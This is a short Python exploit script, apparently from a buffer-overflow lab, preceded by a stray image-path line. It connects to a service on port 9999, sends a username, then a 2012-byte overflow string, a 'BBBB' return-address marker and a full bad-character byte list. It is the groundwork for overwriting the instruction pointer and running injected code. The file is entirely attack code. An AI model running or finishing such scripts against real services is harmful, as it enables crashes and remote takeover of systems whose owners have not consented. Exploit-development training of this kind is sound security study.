 #!/usr/bin/env python3
import socket
import sys
import time

username = b"evil"
offset = 2012
overflow = b"A" * offset
padding = b"BBBB"
badchars = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x3
0\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x6
3\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x9
6\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc
9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xf
c\xfd\xfe\xff"

try:
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("0.0.0.0", 9999))
    s.recv(1024)

    s.send(username + b"\r\n")
    s.recv(1024)

    print(f"Sent username {username}.")

    s.send(overflow + padding + badchars + b"\r\n")
    s.recv(1024)
    s.close()

    print("Sent buffer.")
except:
    print("Could not send buffer.")